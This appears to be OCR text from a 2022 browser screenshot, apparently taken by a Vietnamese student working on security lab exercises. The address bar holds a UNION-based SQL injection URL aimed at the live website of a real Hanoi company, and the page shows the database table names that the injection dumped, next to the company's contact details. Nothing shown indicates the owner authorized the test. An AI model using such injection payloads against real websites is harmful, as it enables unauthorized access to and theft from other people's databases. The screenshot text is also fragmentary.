 cốc cốc
Facebook
Bài Thực Hành 2 CSA
bài thực hành 2.doc
Vinahands - Sứ giả
Giả vờ mất Tượng,
INT1472-Bai-TH-03.
Không bảo mật
vinahands.com/cat.php?id=-1%20union%20select%201,2,group_concat(table_name),4,5,6%20from%20information_schema.tables%20...
ABP
Lớp học
Cú pháp SQLite
Sinh viên đăng nhập
infosecptit.com - /cs...
VINAHANDS
Sứ giả Môi trường
Trang chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
Thư
viện
ảnh
nhpEN_cat,nhpEN_daily,nhpEN_feedback,nhpEN_html,nhpEN_news,nhpEN_news2,nhpEN_news3,nhpEN_news4,nhpEN_news5,nhpEN_picture,nhpEN_products,nhpEN_scategory,nhpEN_spbanchay,nhpEN_topic,nhp_cat,nhp_daily,nhp_feedback,nhp_html,nhp_news,nhp_news
+
Hình
ảnh
sản
phẩm
+
Thành
tựu
+ Góc
Bàn
Tay
Việt
Bản quyền 2008 © CÔNG TY CỔ PHẦN KỸ THUẬT BÀN TAY VIỆT (VINAHANDS)
Trụ sở công ty: Số 8 Yên Xá , Tân Triều, Thanh Trì, TP.Hà Nội
Văn phòng giao dịch: CT8B, KDT Văn Quán, Quận Hà Đông, TP.Hà Nội
Tel: (024) 3688 6226 Fax: (024) 3688 7557
Website: , http://vinahands.com ; Email: vinahands@gmail.com
Thiết kế bởi VINAHANDS
Zalo
DEV
C++
ENG
7:24 CH
24/09/2022